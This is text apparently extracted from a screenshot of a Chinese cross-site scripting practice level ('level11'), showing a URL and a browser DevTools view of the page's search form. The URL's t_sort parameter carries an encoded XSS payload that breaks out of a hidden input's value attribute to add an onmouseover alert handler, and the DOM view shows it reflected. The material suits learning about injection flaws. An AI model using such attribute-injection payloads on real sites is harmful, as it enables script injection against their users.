 ?keyword=12345&t_sort=123%26%23x22%3b%20onmouseover%3d%27alert%28%2fxss%2f%29%27%20type%3d%26...
l11
的结果.
7
8
N
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements Console Sources Network Performance Memory
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level11</h1>
<h2 align="center">没有找到和12345相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value="123&#x22; onmouseover='alert(/xss/)' type=&#x22;button" type="hi
dden"> == $0